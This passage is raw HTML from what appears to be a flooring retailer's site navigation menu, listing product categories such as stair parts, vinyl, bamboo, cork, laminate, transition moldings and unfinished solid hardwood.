menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="buy stair parts online"  href="/Stair-Parts"  class="rmp-menu-item-link"  role="menuitem"  >Stair Parts<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Stair Parts"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21285" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="stair treads &#038; risers"  href="/Stair-Treads-Risers"  class="rmp-menu-item-link"  role="menuitem"  >Stair Treads &#038; Risers<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Stair Treads &amp; Risers"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21834" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="1&#8243; x 11-12&#8243; bullnose stair tread"  href="/1-x-11-12-Bullnose-Stair-Tread"  class="rmp-menu-item-link"  role="menuitem"  >1&#8243; x 11-12&#8243; Bullnose Stair Tread</a></li><li id="rmp-menu-item-21835" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="2&#8243; thick stair treads online"  href="/2-Thick-Stair-Treads"  class="rmp-menu-item-link"  role="menuitem"  >2&#8243; Thick Stair Treads</a></li><li id="rmp-menu-item-21836" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="stair nosing online"  href="/Stair-Nosing"  class="rmp-menu-item-link"  role="menuitem"  >Stair Nosing</a></li><li id="rmp-menu-item-21837" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="starting steps online"  href="/Starting-Steps"  class="rmp-menu-item-link"  role="menuitem"  >Starting Steps</a></li></ul></li><li id="rmp-menu-item-21288" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="stair accessories moldings"  href="/Stair-Accessories-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Stair Accessories &#038; Moldings<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Stair Accessories &amp; Moldings"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21842" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="cove molding scotia"  href="/Cove-Molding-(Scotia)"  class="rmp-menu-item-link"  role="menuitem"  >Cove Molding (Scotia)</a></li><li id="rmp-menu-item-21843" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="quarter round shoe- molding"  href="/Quarter-Round-Shoe-Molding"  class="rmp-menu-item-link"  role="menuitem"  >Quarter Round Shoe- Molding</a></li></ul></li><li id="rmp-menu-item-21290" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy handrail online"  href="/Handrail"  class="rmp-menu-item-link"  role="menuitem"  >Handrail</a></li><li id="rmp-menu-item-21286" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy iron balusters online"  href="/Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Iron Balusters<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Iron Balusters"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21838" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="twist basket series iron balusters"  href="/Twist-Basket-Series-Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Twist Basket Series Iron Balusters</a></li><li id="rmp-menu-item-21839" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy versatile series iron balusters "  href="/Versatile-Series-Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Versatile Series Iron Balusters</a></li><li id="rmp-menu-item-21840" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy designer series iron balusters"  href="/Designer-Series-Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Designer Series Iron Balusters</a></li><li id="rmp-menu-item-21841" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="iron baluster shoes online"  href="/Iron-Baluster-Shoes"  class="rmp-menu-item-link"  role="menuitem"  >Iron Baluster Shoes</a></li></ul></li><li id="rmp-menu-item-21289" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="newel posts online"  href="/Newel-Posts"  class="rmp-menu-item-link"  role="menuitem"  >Newel Posts</a></li><li id="rmp-menu-item-21287" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="wooden balusters online"  href="/Wooden-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Wooden Balusters</a></li></ul></li><li id="rmp-menu-item-22554" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="shop vinyl flooring"  href="/Vinyl"  class="rmp-menu-item-link"  role="menuitem"  >Vinyl Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Vinyl Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-22590" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop armstrong luxury vinyl flooring"  href="/Armstrong-Luxury-Vinyl"  class="rmp-menu-item-link"  role="menuitem"  >Armstrong Luxury Vinyl</a></li><li id="rmp-menu-item-27779" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/bare-roots-hardwood/"  class="rmp-menu-item-link"  role="menuitem"  >Bare Roots</a></li><li id="rmp-menu-item-27781" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/chesapeake-luxury-vinyl-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Chesapeake Luxury Vinyl</a></li><li id="rmp-menu-item-22591" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy congoleum floors"  href="/Congoleum-1376"  class="rmp-menu-item-link"  role="menuitem"  >Congoleum</a></li><li id="rmp-menu-item-22592" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy eagle creek luxury vinyl flooring"  href="/Eagle-Creek-Luxury-Vinyl-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Eagle Creek Luxury Vinyl Flooring</a></li><li id="rmp-menu-item-22594" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop earthwerks"  href="/EarthWerks"  class="rmp-menu-item-link"  role="menuitem"  >EarthWerks</a></li><li id="rmp-menu-item-27782" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/feather-lodge-luxury-vinyl-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Feather Lodge Luxury Vinyl</a></li><li id="rmp-menu-item-25018" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/firmfit-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >FirmFit</a></li><li id="rmp-menu-item-25288" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/product-category/other-flooring-2/vinyl-other-flooring/global-gem-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Global GEM</a></li><li id="rmp-menu-item-27783" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/happy-feet-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Happy Feet</a></li><li id="rmp-menu-item-22595" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop home legend luxury vinyl floor"  href="/Home-Legend-Luxury-Vinyl"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Luxury Vinyl</a></li><li id="rmp-menu-item-27784" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/homestead-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Homestead</a></li><li id="rmp-menu-item-26508" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/johnson-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Johnson Vinyl</a></li><li id="rmp-menu-item-27785" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/next-floor-luxury-vinyl-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Next Floor</a></li><li id="rmp-menu-item-22593" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy syncore x by home legend"  href="/Syncore-X-by-Home-Legend"  class="rmp-menu-item-link"  role="menuitem"  >Syncore X by Home Legend</a></li></ul></li><li id="rmp-menu-item-22541" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="shop other types of flooring"  href="/Other-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Other Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Other Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-22559" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy bamboo flooring"  href="/Bamboo"  class="rmp-menu-item-link"  role="menuitem"  >Bamboo<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Bamboo"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-22596" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy bamboo hardwoods"  href="/Bamboo-Hardwoods-737"  class="rmp-menu-item-link"  role="menuitem"  >Bamboo Hardwoods</a></li><li id="rmp-menu-item-22597" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy home legend bamboo"  href="/Home-Legend-Bamboo"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Bamboo</a></li><li id="rmp-menu-item-22598" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy teragren bamboo"  href="/Teragren-Bamboo-743"  class="rmp-menu-item-link"  role="menuitem"  >Teragren Bamboo</a></li><li id="rmp-menu-item-22599" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop wellmade bamboo floors"  href="/Wellmade-Bamboo"  class="rmp-menu-item-link"  role="menuitem"  >Wellmade Bamboo</a></li></ul></li><li id="rmp-menu-item-22560" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="shop cork flooring online"  href="/Cork"  class="rmp-menu-item-link"  role="menuitem"  >Cork<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Cork"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-22600" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="wicanders cork online"  href="/Wicanders-Cork"  class="rmp-menu-item-link"  role="menuitem"  >Wicanders Cork</a></li><li id="rmp-menu-item-22601" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="WE cork online"  href="/WE-Cork"  class="rmp-menu-item-link"  role="menuitem"  >WE Cork</a></li><li id="rmp-menu-item-22602" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop home legend cork"  href="/Home-Legend-Cork"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Cork</a></li></ul></li><li id="rmp-menu-item-22540" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy laminate"  href="/Laminate"  class="rmp-menu-item-link"  role="menuitem"  >Laminate<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Laminate"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-25595" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/chesapeake-laminate/"  class="rmp-menu-item-link"  role="menuitem"  >Chesapeake Laminate</a></li><li id="rmp-menu-item-22603" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy home legend laminate"  href="/Home-Legend-Laminate"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Laminate</a></li><li id="rmp-menu-item-22604" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="mannington laminate online"  href="/Mannington-Laminate"  class="rmp-menu-item-link"  role="menuitem"  >Mannington Laminate</a></li></ul></li><li id="rmp-menu-item-22561" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="flooring tile"  href="/Tile"  class="rmp-menu-item-link"  role="menuitem"  >Tile</a></li></ul></li><li id="rmp-menu-item-22542" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="flooring accessories &#038; molding"  href="/Accessories-Molding"  class="rmp-menu-item-link"  role="menuitem"  >Accessories &#038; Molding<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Accessories &amp; Molding"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-22545" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="underlayment &#038; padding"  href="/Underlayment-Padding"  class="rmp-menu-item-link"  role="menuitem"  >Underlayment &#038; Padding</a></li><li id="rmp-menu-item-22544" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="flooring transition moldings"  href="/Flooring-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Flooring Transition Moldings<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Flooring Transition Moldings"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-22605" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="amendoim transition moldings"  href="/Amendoim-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Amendoim Transition Moldings</a></li><li id="rmp-menu-item-22606" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="ash transition moldings"  href="/Ash-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Ash Transition Moldings</a></li><li id="rmp-menu-item-22607" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Australian cypress transition moldings"  href="/Australian-Cypress-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Australian Cypress Transition Moldings</a></li><li id="rmp-menu-item-22608" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="birch transition moldings"  href="/Birch-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Birch Transition Moldings</a></li><li id="rmp-menu-item-22609" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian cherry transition moldings"  href="/Brazilian-Cherry-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Cherry Transition Moldings</a></li><li id="rmp-menu-item-22610" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian chestnut transition moldings"  href="/Brazilian-Chestnut-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Chestnut Transition Moldings</a></li><li id="rmp-menu-item-22611" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian redwood transition moldings"  href="/Brazilian-Redwood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Redwood Transition Moldings</a></li><li id="rmp-menu-item-22612" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian teak transition moldings"  href="/Brazilian-Teak-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Teak Transition Moldings</a></li><li id="rmp-menu-item-22613" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian walnut transition moldings"  href="/Brazilian-Walnut-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Walnut Transition Moldings</a></li><li id="rmp-menu-item-22614" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="cherry transition moldings"  href="/Cherry-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Cherry Transition Moldings</a></li><li id="rmp-menu-item-22615" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="hickory transition moldings"  href="/Hickory-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Hickory Transition Moldings</a></li><li id="rmp-menu-item-22616" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="maple transition moldings"  href="/Maple-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Maple Transition Moldings</a></li><li id="rmp-menu-item-22617" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="patagonia rosewood transition moldings"  href="/Patagonia-Rosewood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Patagonia Rosewood Transition Moldings</a></li><li id="rmp-menu-item-22618" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pecan transition moldings"  href="/Pecan-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Pecan Transition Moldings</a></li><li id="rmp-menu-item-22619" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pine transition moldings"  href="/Pine-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Pine Transition Moldings</a></li><li id="rmp-menu-item-22620" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="red oak transition moldings"  href="/Red-Oak-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Red Oak Transition Moldings</a></li><li id="rmp-menu-item-22621" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/Rift-Quartered-Red-Oak-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Rift-Quartered Red Oak Moldings</a></li><li id="rmp-menu-item-22622" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="rift quartered white oak moldings"  href="/Rift-Quartered-White-Oak-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Rift Quartered White Oak Moldings</a></li><li id="rmp-menu-item-22623" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="royal mahogany transition moldings"  href="/Royal-Mahogany-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Royal Mahogany Transition Moldings</a></li><li id="rmp-menu-item-22624" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/Santos-Mahogany-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Santos Mahogany Transition Moldings</a></li><li id="rmp-menu-item-22625" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tiete rosewood transition moldings"  href="/Tiete-Rosewood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Tiete Rosewood Transition Moldings</a></li><li id="rmp-menu-item-22626" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tigerwood transition moldings"  href="/Tigerwood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Tigerwood Transition Moldings</a></li><li id="rmp-menu-item-22627" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="walnut transition moldings"  href="/Walnut-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Walnut Transition Moldings</a></li><li id="rmp-menu-item-22628" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="white oak transition moldings"  href="/White-Oak-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >White Oak Transition Moldings</a></li></ul></li></ul></li><li id="rmp-menu-item-21254" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="hardwood flooring sale"  href="/Sale"  class="rmp-menu-item-link"  role="menuitem"  >Sale<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Sale"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21295" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="flooring specials online"  href="/Flooring-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Flooring Specials<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Flooring Specials"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21743" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="engineered hardwood specials online"  href="https://www.flooring.org/Engineered-Hardwood-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Engineered Hardwood Specials</a></li><li id="rmp-menu-item-21744" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="solid hardwood specials"  href="https://www.flooring.org/Solid-Hardwood-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Solid Hardwood Specials</a></li></ul></li><li id="rmp-menu-item-21296" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="stair part specials"  href="/Stair-Parts-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Stair Parts Specials</a></li></ul></li></ul></div>	<div id="rmp-search-box-24575" class="rmp-search-box">
<form action="https://www.flooring.org/" class="rmp-search-form" role="search">
<input type="search" name="s" title="Search" placeholder="Search" class="rmp-search-box">
</form>
</div>
</div>
<button type="button"  aria-controls="rmp-container-24574" aria-label="Menu Trigger" id="rmp_menu_trigger-24574"  class="rmp_menu_trigger rmp-menu-trigger-boring">
<span class="rmp-trigger-box">
<span class="responsive-menu-pro-inner"></span>
</span>
</button>
<div id="rmp-container-24574" class="rmp-container rmp-container rmp-slide-left">
<div id="rmp-menu-title-24574" class="rmp-menu-title">
<span class="rmp-menu-title-link">
<span>Responsive Menu</span>	</span>
</div>
<div id="rmp-menu-additional-content-24574" class="rmp-menu-additional-content">
					Add more content here...				</div>
<div id="rmp-menu-wrap-24574" class="rmp-menu-wrap"><ul id="rmp-menu-24574" class="rmp-menu" role="menubar" aria-label="Main Menu"><li id="rmp-menu-item-21247" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="unfinished flooring"  href="/Unfinished-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21257" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished solid flooring"  href="/Unfinished-Solid-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Solid Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21742" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid hickory flooring"  href="/Unfinished-Solid-Hickory-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Hickory Flooring</a></li><li id="rmp-menu-item-21752" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid walnut flooring"  href="/Unfinished-Solid-Walnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Walnut Flooring</a></li><li id="rmp-menu-item-21753" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid maple flooring"  href="/Unfinished-Solid-Maple-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Maple Flooring</a></li><li id="rmp-menu-item-21754" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid pecan flooring"  href="/Unfinished-Solid-Pecan-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Pecan Flooring</a></li><li id="rmp-menu-item-21757" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid pine flooring"  href="/Unfinished-Solid-Pine-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Pine Flooring</a></li><li id="rmp-menu-item-21758" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid ash flooring"  href="/Unfinished-Solid-Ash-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Ash Flooring</a></li><li id="rmp-menu-item-21759" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid cherry flooring"  href="/Unfinished-Solid-Cherry-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Cherry Flooring</a></li><li id="rmp-menu-item-21764" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid birch flooring"  href="/Unfinished-Solid-Birch-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Birch Flooring</a></li><li id="rmp-menu-item-21739" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid red oak flooring"  href="/Unfinished-Solid-Red-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Red Oak Flooring</a></li><li id="rmp-menu-item-21740" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid white oak flooring"  href="/Unfinished-Solid-White-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid White Oak Flooring</a></li><li id="rmp-menu-item-21741" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid european oak flooring"  href="/Unfinished-Solid-European-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid European Oak Flooring</a></li></ul></li><li id="rmp-menu-item-21276" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item 